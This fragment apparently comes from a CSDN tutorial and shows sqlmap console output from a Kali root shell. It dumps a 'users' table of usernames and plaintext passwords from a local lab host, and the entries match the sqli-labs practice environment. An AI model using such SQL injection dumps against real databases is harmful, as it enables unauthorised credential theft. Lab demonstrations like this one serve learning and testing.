 [11:42:05] [INFO] resumed: '5','stupidity','stupid'
Database: security
Table: users
[5 entries]
+------+-----------+------------+
| id | username | password |
+------+-----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
+------+-----------+------------+
[11:42:05] [INFO] table '`security`.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.31.180/dump/security/users.csv'
[11:42:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.31.180'
[11:42:05] [WARNING] you haven't updated sqlmap for more than 1081 days!!!
[*] ending @ 11:42:05 /2023-06-18/
root@kali:~# _
CSDN @士别三日wyx